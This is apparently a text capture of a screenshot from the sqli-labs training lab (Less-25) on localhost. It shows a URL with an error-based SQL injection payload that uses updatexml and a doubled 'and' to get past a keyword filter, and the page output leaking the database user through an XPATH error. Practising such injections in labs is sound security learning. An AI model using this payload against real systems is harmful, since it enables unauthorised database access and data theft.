 127.0.0.1:8099/sqli/Less-25/?id=1' anandd updatexml(1,concat(0x7e,(select user()),0x7e),1)--+
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpStudy\PHPTutorial\WWW\sqli\Less-25\index.php on line 37
XPATH syntax error: '~root@localhost~'